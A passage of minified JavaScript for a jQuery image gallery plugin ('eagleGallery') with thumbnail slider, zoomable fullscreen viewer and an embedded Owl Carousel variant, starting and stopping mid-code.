"),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Gallery={global:{isNoDrag:0,isDrag:0,isZoom:false,leftDirection:true,rightDirection:true,topBottomDirection:false,newX:0,newY:0,open:null,showMediumImg:true},init:function(options,el){var gal=this;gal.$elem=$(el);gal.userOptions=$.extend({},options);gal.options=$.extend({},$.fn.eagleGallery.options,options);gal.miniOptions=$.extend({},$.fn.eagleGallery.options.miniSlider);if(options&&options.miniSlider)
{gal.miniOptions=$.extend(gal.miniOptions,options.miniSlider);}
gal.galleryOptions=$.extend({},$.fn.eagleGallery.options.gallerySlider);if(options&&options.gallerySlider)
{gal.galleryOptions=$.extend(gal.galleryOptions,options.gallerySlider);}
gal.$elem.append('<div class="is-mobile"></div>');if(gal.options.miniSliderArrowPos=='inside'){gal.$elem.addClass('in');}
if(gal.options.miniSliderArrowStyle==1){gal.$elem.addClass('as1');}
if(gal.options.miniSliderArrowStyle==2){gal.$elem.addClass('as2');}
if(gal.options.showMediumImg==true){var medium_src=gal.$elem.find('img:nth-of-type(1)').data('medium-img');gal.$elem.prepend('<div class="eagle-medium-wrap"><a class="eagle-view-medium-img"><img src="'+medium_src+'" alt=""></a><div class="scale-ico"></div></div>');gal.$medium=gal.$elem.find('.eagle-medium-wrap');gal.global.showMediumImg=true;}else{gal.global.showMediumImg=false;if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=gal.options.autoPlayMediumImg;gal.miniOptions.stopOnHover=true;gal.miniOptions.rewindNav=true;gal.options.autoPlayMediumImg=false;}}
if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=false;}
if(gal.options.hideOneThumb){if(gal.$elem.find('.owl-carousel > *').length<=1){gal.$elem.find('.owl-carousel').addClass('hideOne');}}
gal.$elem.find('.owl-carousel').owlCarouselE(gal.miniOptions);gal.miniSlider=gal.$elem.find('.owl-carousel').data('owlCarouselE');if(gal.options.showMediumImg==true){gal.showMediumImg();}
gal.openGallery();},showMediumImg:function(){var gal=this;gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.changeMediumImg($(this),false);}});if(gal.options.autoPlayMediumImg===true){gal.options.autoPlayMediumImg=5000;}
if(gal.options.autoPlayMediumImg!==false){if(gal.options.changeMediumStyle!==false){if(gal.options.autoPlayMediumImg<gal.options.changeMediumSpeed){gal.options.autoPlayMediumImg=gal.options.changeMediumSpeed;}}
window.clearInterval(gal.autoPlayMediumInterval);gal.playMedium();var isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;if(isTouch){gal.stopMediumOnTouch();}else{gal.stopMediumOnHover();}}},playMedium:function(){var gal=this;var lengthItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').length;var currentItemIndex,nextItem,nextItemIndex;window.clearInterval(gal.autoPlayMediumInterval);gal.autoPlayMediumInterval=window.setInterval(function(){currentItemIndex=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item.active').index()+1;nextItemIndex=currentItemIndex+1;if(nextItemIndex>lengthItem){nextItemIndex=1;}
nextItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item:nth-of-type('+nextItemIndex+') img');gal.changeMediumImg(nextItem,true);},gal.options.autoPlayMediumImg);},stopMedium:function(){var gal=this;window.clearInterval(gal.autoPlayMediumInterval);},stopMediumOnHover:function(){var gal=this;gal.$elem.on("mouseover",function(){gal.stopMedium();});gal.$elem.on("mouseout",function(){gal.playMedium();});},stopMediumOnTouch:function(){var gal=this;gal.$elem.on("touchstart",function(){gal.stopMedium();$(document).on("touchend",function(){gal.playMedium();});});},changeMediumImg:function($this,soursPlay){var gal=this;var changeMediumStyle={slideIn:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideInNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideInPrev');}},slideOut:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideOutNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideOutPrev');}},scaleIn:function(){gal.$medium.addClass('scaleIn');},scaleOut:function(){gal.$medium.addClass('scaleOut');}}
var new_src=$this.data('medium-img');var $img=$('<img>',{src:new_src});var newIndex=$this.parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();if(newIndex!=oldIndex){var showLoading=setTimeout(function(){gal.$medium.append('<div class="loading">Loading...</div>');},500);$img.load(function(){clearTimeout(showLoading);if(gal.$medium.find('.loading').length){gal.$medium.find('.loading').remove();}
if(gal.options.changeMediumStyle==false){gal.$elem.find('.eagle-view-medium-img img').attr('src',new_src);if(soursPlay){gal.miniSlider.goTo(newIndex);}}else{iterations=0;if(gal.options.changeMediumStyle==true){var num=1+Math.floor(Math.random()*4);if(num==1){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(num==2){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(num==3){changeMediumStyle.scaleIn();}
if(num==4){changeMediumStyle.scaleOut();}}
if(gal.options.changeMediumStyle=="slideIn"){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="slideOut"){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="scaleIn"){changeMediumStyle.scaleIn();}
if(gal.options.changeMediumStyle=="scaleOut"){changeMediumStyle.scaleOut();}
gal.$medium.append('<a class="eagle-view-medium-img ea-show"><img src="'+new_src+'" alt=""></a>');gal.$medium.find('a').css(Carousel.addCssSpeed(gal.options.changeMediumSpeed));setTimeout(function(){gal.$medium.find('a').not('.ea-show').addClass('ea-hide');gal.$medium.find('a').removeClass('ea-show');},60);setTimeout(function(){gal.$medium.find('a.ea-hide').remove();gal.$medium.removeClass('slideInNext').removeClass('slideInPrev').removeClass('slideOutNext').removeClass('slideOutPrev').removeClass('scaleIn').removeClass('scaleOut');},gal.options.changeMediumSpeed+60);if(soursPlay){setTimeout(function(){gal.miniSlider.goTo(newIndex);},60);}}});}
gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').removeClass('active');$this.parent().addClass('active');},openGallery:function(){var gal=this;if(gal.options.showMediumImg==true){gal.$elem.on('click','.eagle-medium-wrap',function(event){event.preventDefault();gal.createGallery();});}else{var newIndex=$(this).parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.$elem.find('.owl-item').removeClass('active');$(this).parent().addClass('active');gal.createGallery();}});}},createGallery:function(){var gal=this;var bigImages='';var $mini=gal.$elem.find('.'+gal.miniOptions.theme);if(gal.options.autoPlayMediumImg!==false){gal.stopMedium();}
gal.numberOfimages=$mini.find('.owl-item').length;gal.currentImage=$mini.find(' .owl-item.active').index()+1;$mini.find('.owl-item').each(function(){var $this=$(this);var src=$this.find('img').data('big-img');var title=$this.find('img').data('title');if(title){bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"><div class="title"><span>'+title+'</span></div></div>';}
else{bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"></div>';}})
gal.$elem.append('<div class="eagle-open-gallery">'+'<div class="top-controls">'+'<div class="ea-progress">'+'<div class="ea-current">'+gal.currentImage+'</div>'+'<div>/</div>'+'<div class="ea-all">'+gal.numberOfimages+'</div>'+'</div>'+'<div class="eagle-close"><span></span></div>'+'</div>'+'<div class="eagle-prev"><span></span></div>'+'<div class="view-big-img">'+'<div class="owl-carousel">'+
bigImages
+'</div>'+'</div>'+'<div class="eagle-next"><span></span></div>'+'<div class="bottom-controls">'+'<div class="eagle-scale">'+'<div class="ea-zoom ea-minus"><span></span></div>'+'<div class="ea-magnifier"></div>'+'<div class="ea-zoom ea-plus"><span></span></div>'+'</div>'+'</div>'+'</div>');gal.$gall=gal.$elem.find('.eagle-open-gallery');if(gal.options.bottomControlLine){gal.$gall.addClass('eagle-bottom-line');}
if(gal.options.openGalleryStyle=="transform"){gal.$gall.addClass('transform');gal.$gall.find('.top-controls, .bottom-controls, .view-big-img, .eagle-prev, .eagle-next').addClass('ea-hide');}
gal.$gall.addClass(gal.options.theme);if(gal.currentImage==1){gal.$gall.find('.eagle-prev').addClass('disabled');}else{if(gal.currentImage==$mini.find('.owl-item').length){gal.$gall.find('.eagle-next').addClass('disabled');}}
if(gal.numberOfimages==1){gal.$gall.find('.eagle-next').addClass('disabled');}
gal.global.open=gal.$gall;gal.showGallery();},showGallery:function(){var gal=this;var bodyWidth=$('body').width(),bodyOuterWidth=$('body').outerWidth(),scrollWidth;if(bodyWidth!=bodyOuterWidth){$('body').css({'padding-right':0});gal.bodyRightPadding=bodyOuterWidth-$('body').width();gal.bodyRightPadding=bodyOuterWidth-bodyWidth-gal.bodyRightPadding;}
$('body').css({'overflow':'hidden'});scrollWidth=$('body').outerWidth()-bodyOuterWidth;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':scrollWidth+gal.bodyRightPadding});}else{$('body').css({'padding-right':scrollWidth});}
gal.$gall.css(Carousel.addCssSpeed(gal.options.openGallerySpeed));if(gal.options.openGalleryStyle=="show"){setTimeout(function(){gal.$gall.css({'opacity':1});},10);}
if(gal.options.openGalleryStyle=="transform"){setTimeout(function(){gal.$gall.css({'opacity':1,'-webkit-transform':'scale3d(1, 1, 1)','-o-transform':'scale3d(1, 1, 1)','-ms-transform':'scale3d(1, 1, 1)','-moz-transform':'scale3d(1, 1, 1)','transform':'scale3d(1, 1, 1)'});},10);setTimeout(function(){gal.$gall.find('.top-controls, .bottom-controls').removeClass('ea-hide');},gal.options.openGallerySpeed+400);setTimeout(function(){function checkImage(){iterations+=1;if(Carousel.completeImg(gal.$gall.find('.owl-item.active img').get(0))){gal.$gall.find('.view-big-img').removeClass('ea-hide');}else if(iterations<=100){window.setTimeout(checkImage,100);}else{gal.$gall.find('.view-big-img').removeClass('ea-hide');}};var iterations=0;checkImage();},gal.options.openGallerySpeed+800);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.find('.eagle-prev, .eagle-next').removeClass('ea-hide');}},gal.options.openGallerySpeed+1300);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.removeClass('transform');}},gal.options.openGallerySpeed+2300);}
gal.$gall.bind("touchmove",function(event){event.preventDefault();});gal.$gall.find('.owl-carousel').owlCarouselE(gal.galleryOptions);gal.owlGallery=gal.$gall.find(".owl-carousel").data('owlCarouselE');gal.owlGallery.jumpTo(gal.currentImage-1);gal.whenGalleryOpened();},whenGalleryOpened:function(){var gal=this;gal.$gall.find('.top-controls, .bottom-controls').css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));gal.galleryEvents();gal.mouseDown();gal.gestures();gal.response();},galleryEvents:function(){var gal=this;gal.$gall.on('click','.eagle-prev',function(){gal.owlGallery.prev();});gal.$gall.on('click','.eagle-next',function(){gal.owlGallery.next();});gal.$gall.on('click','.view-big-img',function(){gal.hideControls();});gal.$gall.on('click','.eagle-close',function(){gal.close();});},mouseDown:function(){var gal=this;gal.$gall.find('.eagle-item').on('mousedown',function(){$(this).addClass('mouse-down');}).on('mouseup',function(){$(this).removeClass('mouse-down');})},gestures:function(){var gal=this,startTouches=null,scale,distance,oldDistance,dataScale,startScale;gal.ev_types={startZoom:"touchstart",moveZoom:"touchmove",endZoom:"touchend touchcancel"};gal.$gall.on('click','.eagle-scale .ea-plus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}
if(scale<gal.options.maxZoom){if(scale==1){gal.hideTitle(elem.find('.title'));}
clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));scale++;gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);}});gal.$gall.on('click','.eagle-scale .ea-minus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}else{if(scale>1){scale--;}}
if(scale==1){gal.showTitle(elem.find('.title'));}
gal.newPos(elem,scale);clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);});function getTouches(event){var position=gal.$gall.find('.owl-item.active').offset();if(event.touches!==undefined){return $.map(event.touches,function(touch){return{x:touch.pageX-position.left,y:touch.pageY-position.top};});}
if(event.touches===undefined){if(event.pageX!==undefined){return $.map(event,function(event){return{x:event.pageX,y:event.pageY};});}
if(event.pageX===undefined){return $.map(event,function(event){return{x:event.clientX,y:event.clientY};});}}};function getDistance(a,b){var x,y;x=a.x-b.x;y=a.y-b.y;return Math.sqrt(x*x+y*y);};function calculateScale(startTouches,endTouches){var startDistance=getDistance(startTouches[0],startTouches[1]),endDistance=getDistance(endTouches[0],endTouches[1]);return endDistance / startDistance;};function getTouchCenter(touches){var pos=getTouches(touches),x,y;x=pos[0].x+(pos[1].x-pos[0].x)/2;y=pos[0].y+(pos[1].y-pos[0].y)/2;return{x:x,y:y};};function update(element,value){var transform3d='scale3d('+value+', '+value+', 1)';element.css({'-webkit-transform':transform3d,'-o-transform':transform3d,'-ms-transform':transform3d,'-moz-transform':transform3d,'transform':transform3d});};function eventsZoomSwap(type){if(type==="on"){gal.$gall.on(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.on(gal.ev_types.endZoom,".owl-item",zoomEnd);}else if(type==="off"){gal.$gall.off(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.off(gal.ev_types.endZoom,".owl-item",zoomEnd);}};function zoomStart(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');if(gal.global.isDrag!=0){return false;}
if(ev.touches.length===2){ev.preventDefault();gal.global.isZoom=true;startTouches=getTouches(ev);oldDistance=getDistance(startTouches[0],getTouches(ev)[1]);dataScale=$this.data('scale');scale=dataScale;oldScale=dataScale;if(!$this.find('.title.hideTitle').length&&!$this.find('.title.hideTitleMobile').length){gal.hideTitle($this.find('.title'));}
eventsZoomSwap("on");};};function zoomMove(event){var ev=event.originalEvent||event||window.event;var $this=$(this).find('.eagle-item');if(scale<gal.options.maxZoom){scale=oldScale*calculateScale(startTouches,getTouches(ev));if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
gal.newPos($this,scale);gal.updateImg($this,scale,gal.global.newX,gal.global.newY);gal.direction($this,scale);}else{oldScale=gal.options.maxZoom;scale=oldScale*calculateScale(startTouches,getTouches(ev));startTouches=getTouches(ev);}};function zoomEnd(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');gal.global.isZoom=false;if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
if(scale<1||Math.abs(scale-1)<0.01){scale=1;$this.css(Carousel.addCssSpeed(300));gal.updateImg($this,scale,gal.global.newX,gal.global.newY);setTimeout(function(){$this.css(Carousel.removeTransition());gal.direction($this,scale);},300);if(!gal.$gall.find('.top-controls.ea-hide').length){gal.showTitle($this.find('.title'));}}
$this.data('scale',scale).attr('data-scale',scale);gal.direction($this,scale);eventsZoomSwap("off");};gal.$gall.on(gal.ev_types.startZoom,".owl-item",zoomStart);},updateImg:function(element,scale,newX,newY){var gal=this,scale3d='scale3d('+scale+', '+scale+', 1)',translate3d='translate3d('+newX+'px, '+newY+'px, 0px)';element.css({'-webkit-transform':scale3d+translate3d,'-o-transform':scale3d+translate3d,'-ms-transform':scale3d+translate3d,'-moz-transform':scale3d+translate3d,'transform':scale3d+translate3d});},direction:function(element,scale){var gal=this,img=element.find('img');if(img.offset().left+3>=element.closest('.owl-item').offset().left){gal.global.leftDirection=true;}else{gal.global.leftDirection=false;}
if(img.offset().left+img.width()*scale-3<=element.closest('.owl-item').offset().left+element.closest('.owl-item').width()){gal.global.rightDirection=true;}else{gal.global.rightDirection=false;}
if(img.height()*scale-2>element.closest('.owl-item').height()){gal.global.topBottomDirection=true;}else{gal.global.topBottomDirection=false;}},newPos:function(element,scale){var gal=this,img=element.find('img');if(img.width()*scale>element.closest('.owl-item').width()){var wQ=(img.width()*scale-element.closest('.owl-item').width())/ 2;var wD=gal.global.newX*scale;if(wD>wQ){gal.global.newX=(img.width()*scale-element.closest('.owl-item').width())/(scale*2);}
if(-wD>wQ){gal.global.newX=(element.closest('.owl-item').width()-img.width()*scale)/(scale*2);}}else{gal.global.newX=0;}
if(img.height()*scale>element.closest('.owl-item').height()){var hQ=(img.height()*scale-element.closest('.owl-item').height())/ 2;var hD=gal.global.newY*scale;if(hD>hQ){gal.global.newY=(img.height()*scale-element.closest('.owl-item').height())/(scale*2);}
if(-hD>hQ){gal.global.newY=(element.closest('.owl-item').height()-img.height()*scale)/(scale*2);}}else{gal.global.newY=0;}},response:function(){var gal=this,responseDelay,lastWindowWidth,lastWindowHeight;lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();gal.resizer=function(){if(!gal.$gall){return false;}
if($(window).width()!==lastWindowWidth||$(window).height()!==lastWindowHeight){window.clearTimeout(responseDelay);responseDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();var $elem=gal.$gall.find('.owl-item.active .eagle-item'),scale=$elem.data('scale');gal.newPos($elem,scale);gal.updateImg($elem,scale,gal.global.newX,gal.global.newY);gal.direction($elem,scale);var $owlItem=gal.$gall.find('.owl-item');if(gal.isMobile()){$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitle')){$title.addClass('hideTitleMobile');$title.removeClass('hideTitle');}});}else{$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitleMobile')){$title.addClass('hideTitle');$title.removeClass('hideTitleMobile');}});}
if(!gal.isMobile()&&gal.$gall.find('.top-controls').hasClass('ea-hide')){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}},200);}};$(window).resize(gal.resizer);},hideTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.addClass('hideTitleMobile');}else{title.addClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},showTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.removeClass('hideTitleMobile');}else{title.removeClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},hideControls:function(){var gal=this;if(gal.isMobile()&&gal.global.isNoDrag==0){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');var $owlItem=gal.$gall.find('.owl-item');if(gal.$gall.find('.top-controls').hasClass('ea-hide')){$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.hideTitle($(this).find('.title'));}});}else{$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}}},close:function(){var gal=this;gal.$gall.css({'opacity':0});gal.global.isZoom=false;gal.global.leftDirection=true;gal.global.rightDirection=true;gal.global.topBottomDirection=false;gal.global.open=null;setTimeout(function(){gal.owlGallery.destroy();gal.$gall.remove();gal.$gall=undefined;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':gal.bodyRightPadding,'overflow':'auto'});}else{$('body').css({'padding-right':0,'overflow':'auto'});}
if(gal.options.autoPlayMediumImg!==false){gal.playMedium();}},gal.options.openGallerySpeed);},isMobile:function(){var gal=this;if(gal.$elem.find('.is-mobile').is(':visible')){return true;}else{return false;}}};$.fn.eagleGallery=function(options){return this.each(function(){var galler=Object.create(Gallery);galler.init(options,this);});};$.fn.eagleGallery.options={maxZoom:4,miniSliderArrowPos:'outside',miniSliderArrowStyle:1,showMediumImg:true,changeMediumStyle:false,changeMediumSpeed:600,autoPlayMediumImg:false,hideOneThumb:true,openGalleryStyle:'show',openGallerySpeed:300,hideControlsSpeed:200,theme:'dark',bottomControlLine:false,miniSlider:{navigation:true,pagination:false,navigationText:false,rewindNav:false,theme:'mini-slider',responsiveBaseWidth:'.eagle-gallery',itemsCustom:[[0,1],[250,2],[450,3],[650,4],[850,5],[1050,6],[1250,7],[1450,8]],margin:10},gallerySlider:{singleItem:true,navigation:false,pagination:false,rewindNav:false,addClassActive:true,theme:'gallery-slider',galleryslider:true}};var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarouselE.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}
if(!base.options.galleryslider){base.$elem.find('.owl-item:first-child').addClass('active');}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=base.$elem.closest($(base.options.responsiveBaseWidth)).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth,"margin-right":base.options.margin}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round((base.$elem.width()-(base.options.items-1)*base.options.margin)/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth+base.options.margin*(base.itemsAmount-1))-base.options.items*base.itemWidth-(base.options.items-1)*base.options.margin)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){if(i+1==base.itemsAmount){elWidth+=base.itemWidth;}else{elWidth+=base.itemWidth+base.options.margin;}
base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
